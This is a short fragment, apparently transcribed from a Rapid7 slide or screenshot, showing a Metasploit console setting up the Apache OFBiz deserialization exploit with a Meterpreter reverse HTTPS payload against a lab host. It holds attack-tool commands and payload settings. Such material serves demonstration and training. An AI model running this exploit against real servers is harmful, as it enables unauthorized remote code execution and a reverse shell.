 Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set RHOSTS 192.168.159.128
RHOSTS => 192.168.159.128
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set RPORT 80
RPORT => 80
msf6 exploit(linux/http/apache_ofbiz_deserialiation) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf6 exploit(linux/http/apache_ofbiz_deserialiation) >
15 RAPID7